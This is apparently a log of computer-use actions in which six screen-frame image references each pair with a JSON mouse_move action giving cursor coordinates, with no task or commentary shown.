
{"action": "mouse_move", "coordinate": [261, 625]}

{"action": "mouse_move", "coordinate": [465, 641]}

{"action": "mouse_move", "coordinate": [387, 595]}

{"action": "mouse_move", "coordinate": [382, 495]}

{"action": "mouse_move", "coordinate": [300, 606]}

{"action": "mouse_move", "coordinate": [599, 616]}
